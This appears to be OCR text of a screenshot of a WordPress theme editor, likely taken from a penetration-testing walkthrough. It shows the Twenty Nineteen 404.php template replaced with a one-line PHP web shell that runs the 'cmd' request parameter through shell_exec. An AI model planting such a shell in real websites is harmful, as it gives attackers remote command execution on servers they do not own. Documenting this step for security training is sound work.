 Edit Themes
File edited successfully.
Twenty Nineteen: 404 Template (404.php)
Select theme to edit: Twenty Ninetee Select
Selected file content:
Theme Files
1 <?php echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>"; ?>
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js